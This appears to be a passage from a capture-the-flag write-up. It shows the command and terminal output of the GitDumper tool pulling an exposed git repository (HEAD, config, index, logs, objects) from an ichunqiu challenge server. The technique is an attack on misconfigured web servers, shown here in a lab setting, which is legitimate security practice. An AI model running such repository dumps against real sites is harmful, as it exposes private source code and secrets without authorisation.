 osword@fighting:~/Desktop/ctftools/GitHack-master$ ./gitdumper.sh http://2941b675a9434990a630fd82fd83ff2698935fc09faf4e0c.changame.ichunqiu.com/Challenges/.bctfg1t/ res
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating res/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[+] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[+] Downloaded: objects/55/1f3c80e866ed5d0b04d400156ae529b856b162
[+] Downloaded: objects/be/e231dcc3e136cf01d4b0a075765a9490ecfa87
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/72/69c2f5b762907deda39599ff5f70d74a32da13
[+] Downloaded: objects/b3/30eb5750703e1197eee1f9ed747364f36f9293
[+] Downloaded: objects/50/961c9f83358aa655061cba5f2dde79ce5863b2
[+] Downloaded: objects/d6/02544fb124ece21ffb1d1adc8f1146927297bd
[+] Downloaded: objects/a1/7d89c6219a1bcca6cb3b40526cc5b9da715a6e